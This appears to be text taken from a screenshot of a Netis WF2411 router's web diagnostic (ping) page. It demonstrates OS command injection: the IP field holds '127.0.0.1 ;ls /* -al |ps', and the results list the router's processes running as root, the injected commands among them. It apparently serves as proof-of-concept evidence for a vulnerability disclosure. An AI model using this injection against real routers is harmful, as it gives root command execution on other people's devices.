 netis
Quick Setup
WF2411
V1.1.29629
Status
Network
Wireless
Bandwidth Control
Forwarding
Access Control
Dynamic DNS
Advanced
System Tools
English
Diagnostic Tools
Diagnostic Tool : Ping Tracert
IP Address/Domain Name : 127.0.0.1 ;ls /* -al |ps End
Diagnostic Results
PID Uid VmSize Stat Command
1 root 300 S init
2 root SW [keventd]
3 root SWN [ksoftirqd_CPU0]
4 root SW [kswapd]
5 root SW [bdflush]
6 root SW [kupdated]
7 root SW [mtdblockd]
8 root 332 S -sh
48 root 240 S /bin/logd
209 root 280 S klogd
210 root 292 S syslogd -L
231 root 328 S udhcpd /var/udhcpd.conf
232 root 216 S iapp br0 wlan0 wlan0-va3
235 root 212 S iwcontrol wlan0 wlan0-va3
296 root 312 S dnrd --cache=off -s168.95.1.1
302 root 360 S ntp.sh
307 root 244 S mini_upnpd -igd /tmp/igd_config
314 root 272 S miniigd -e 0 -i br0
325 root 264 S lld2d br0
328 root 220 S reload
331 root 280 S /bin/igmpproxy eth1 br0 -D
467 root 156 S /bin/restart_webs
472 root 392 S /bin/cdrom_wizard
498 root 148 S /bin/restart_oray
499 root 196 S /bin/wps_detect
550 root Z [sh]
9890 root 576 S boa -p /web -f /etc/boa.conf
14367 root 216 S telnetd
15272 root 296 S sh -c ping -c 4 -s 56 127.0.0.1
ls /* -al |ps -W 100
15273 root 360 R ls /bin /dev /etc /lib /media /proc /sbin /sys /tmp /
15274 root 308 R ps -W 1000